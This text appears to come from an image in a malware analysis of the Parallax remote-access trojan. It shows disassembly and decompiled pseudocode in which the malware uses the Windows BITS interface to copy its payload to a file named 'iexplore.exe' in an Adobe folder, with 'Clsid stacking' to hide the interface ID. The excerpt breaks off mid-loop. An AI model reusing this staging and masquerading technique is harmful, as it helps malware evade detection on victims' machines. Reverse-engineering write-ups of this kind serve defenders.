 0003E75 064 call ecx
0003E77 060 mov [ebp+status], eax
0003E7A 060 mov [ebp+CLSID], 4991D34Bh
0003E81 060 mov edx, 80A1h
0003E86 060 mov [ebp+var_30], dx
0003E8A 060 mov eax, 4291h
0003E8F 060 mov [ebp+var_2E], ax
0003E93 060 mov ecx, 1
0003E98 060 imul edx, ecx, 0
0003E9B 060 mov [ebp+edx+var_2C], 83h
0003EA0 060 mov eax, 1
0003EA5 060 shl eax, 0
0003EA8 060 mov [ebp+eax+var_2C], 0B6h
0003EAD 060 mov ecx, 1
0003EB2 060 shl ecx, 1
0003EB4 060 mov [ebp+ecx+var_2C], 33h ; '3'
0003EB9 060 mov edx, 1
0003EBE 060 imul eax, edx, 3
Clsid stacking
copy from parallax to
iexplore.exe
using BITS interface
35 if ( status >= 0 )
36 {
37 status = (*CoCreateInstance)(&CLSID, 0, 4, &riid, &PPV);
38 if ( status < 0 )
39 return 0;
40 PPV_IBackgroundCopyJob = 0;
41 (PPV->lpVtbl->CreateJob)(PPV, PPV, xxx_name, BG_JOB_TYPE_DOWNLOAD, v8, &PPV_IBackgroundCopyJob);
42 status = (PPV_IBackgroundCopyJob->lpVtbl->AddFile)(
43 PPV_IBackgroundCopyJob,
44 PPV_IBackgroundCopyJob,
45 Parallax_absloute_path,
46 Iexplore_in_adobe);
47 status = PPV_IBackgroundCopyJob->lpVtbl->Resume(PPV_IBackgroundCopyJob);
48 status = (PPV_IBackgroundCopyJob->lpVtbl->GetProgress)(PPV_IBackgroundCopyJob, PPV_IBackgroundCopyJob, v6);
49 counter = 0;
50 while ( !v7 )
51 {
52 if ( counter >= 10 )